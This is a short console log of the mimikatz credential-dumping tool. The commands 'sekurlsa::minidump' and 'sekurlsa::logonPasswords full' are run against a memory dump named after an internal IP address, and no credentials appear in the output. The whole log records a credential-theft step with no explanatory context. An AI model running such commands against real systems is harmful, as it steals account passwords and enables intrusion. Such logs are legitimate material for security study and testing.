 D:\web\ >mimikatz.exe "sekurlsa::minidump 10.100.1.137.dmp" "sekurlsa::logonPasswords full" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 27 2015 00:16:11)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz(commandline) # sekurlsa::minidump 10.100.1.137.dmp
Switch to MINIDUMP : '10.100.1.137.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : '10.100.1.137.dmp' file for minidump...
mimikatz(commandline) # exit
Bye!